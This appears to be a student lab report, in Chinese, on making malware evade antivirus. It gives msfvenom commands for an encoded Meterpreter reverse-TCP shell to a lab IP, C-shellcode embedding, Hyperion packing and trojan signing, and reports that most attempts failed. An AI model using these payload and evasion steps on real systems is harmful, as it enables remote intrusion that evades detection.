

wine hyperion.exe -v 20222419hxy_veil.exe 20222419hxy_jiami.exe

结果如下:







5.使用C + shellcode编程

生成一段shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=2419 -f c

写入C程序



转化为exe文件

结果如下:



(2)通过组合应用各种技术实现恶意代码免杀

- 使用C+shellcode编程 + 异或

msfvenom -p windows/meterpreter/reverse_tcp -b '\x00' -e x86/shikata_ga_nai LHOST=192.168.32.128 LPORT=2419 -f raw | msfvenom -a x86 --platform windows -b '\x00' -e x86/bloxor -f c

异或:

转为exe文件:

i686-w64-mingw32-g++ 20222419(2).c -o 20222419(2).exe



结果如下:

2.在1的基础上加上加密壳



wine hyperion.exe -v 20222419(2).exe 20222419(2)_jiami.exe

结果如下:免杀能力反而下降

3.在前面基础全部失败的前提下,直接按照CSDN来完成

链接如下:【【MSFconsole进阶】evasion(免杀模块):免杀模块使用方法,相关设置 - CSDN App】https://blog.csdn.net/qq_53079406/article/details/124948892?sharetype=blog&shareId=124948892&sharerefer=APP&sharesource=2301_76922554&sharefrom=link

仍然无法完成免杀。

4.给木马签名(使用签名脚本)

还是被检测出来了





3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(未能成功完成,以下是在将文件移入信任区完成的)

主机版本:windows 10 家庭版

杀软版本:联想安全管家,版本5.1.70.5101

Windows执行生成的文件:

3.问题及解决方案

-

问题1:运行veil时系统卡死然后重启,只有默认壁纸

-

问题1解决方案:

运行以下代码解决:

apt-get clean

apt-get remove xfce4 xfce4-places-plugin

apt-get install x-window-system-core

apt-get install kali-defaults kali-root-login desktop-base xfce4 xfce4-places-plugin

reboot

4.学习感悟、思考等

- 通过实验,我知道了免杀的基本原理及其实现方式,其中包括veil工具的使用、加壳工具的应用、C + shellcode的免杀技巧,以及使用VT等网站检测免杀效果。

- 我发现使用加密壳后,文件更容易被杀软检测到,可能是因为加密壳在解密时的行为被监测到,而压缩壳的作用相对更大,它不仅能有效减少文件大小,还能隐藏文件的真实特征,增加被识别的难度。这使得压缩壳在免杀过程中显得更加有效。

- 想实现免杀困难重重,根据实验指导书无法完成之后,又在网上查了一些资料,看了一些视频,仍然没办法实现免杀。

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步